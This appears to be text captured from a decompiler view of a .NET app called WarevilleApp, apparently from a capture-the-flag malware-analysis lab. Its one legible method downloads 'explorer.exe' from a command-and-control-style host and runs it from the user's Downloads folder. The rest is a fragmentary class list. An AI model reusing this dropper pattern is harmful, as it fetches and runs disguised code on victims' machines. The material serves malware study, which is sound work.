 WarevilleApp
WarevilleApp.deps.json
WarevilleApp (1.0.0.0, .NETCoreApp, v6.0)
Metadata
References
Resources
{ } -
{ } FancyApp
Form1
Base Types
System.Windows.Forms.Fo
System.Windows.Forms.Co
System.Windows.Forms.IC
System.Windows.Forms.Sc
System.Windows.Forms.Co
IHandle
System.Windows.Forms.IKe
System.Windows.Forms.IBi
System.Windows.Forms.La
System.Windows.Forms.IW
System.ComponentModel.
System.Windows.Forms.IDr
System.Windows.Forms.ISu
Interop.Ole32.IQuickActiva
Interop.Ole32.IPersistStorag
Interop.Oleaut32.IPersistPro
Interop.Ole32.IPersistStrean
Interop.Ole32.IPersist
Interop.Ole32.IViewObject2
Interop.Ole32.IViewObject
public Form1()
...
private void Form1_Load(object sender, EventArgs e)
...
private bool IsWindows()
...
private void timer1_Tick(object sender, EventArgs e)
...
private void DownloadAndExecuteFile()
{
string address = "http://mayorc2.thm:8080/dw/explorer.exe";
string text = Path.Combine(Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.UserProfile), "Downloads"), "explorer.exe");
using WebClient webClient = new WebClient();
try
{
if (File.Exists(text))
{
File.Delete(text);
}
webClient.DownloadFile(address, text);
Process.Start(text);
}
catch (Exception ex)
{
MessageBox.Show("An error occurred while downloading or executing the file: " + ex.Message, "Error", MessageBoxButtons.OK, MessageBoxIcon.Hand);
}
}
protected override void Dispose(bool disposing)